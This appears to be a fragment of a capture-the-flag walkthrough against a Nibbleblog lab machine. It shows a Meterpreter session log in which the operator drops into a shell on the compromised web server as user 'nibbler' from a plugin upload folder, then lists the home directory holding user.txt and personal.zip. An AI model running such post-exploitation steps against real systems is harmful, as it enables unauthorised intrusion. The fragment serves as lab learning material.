 Server username: nibbler (1001)
meterpreter > shell
Process 20301 created.
Channel 0 created.
pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
cd /home
whoami
nibbler
cd /nibbler
/bin/sh: 4: cd: can't cd to /nibbler
cd nibbler
ls -la
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29  2017 .
drwxr-xr-x 3 root    root    4096 Dec 10  2017 ..
-rw------- 1 nibbler nibbler    0 Dec 29  2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10  2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler   33 Dec 10  2017 user.txt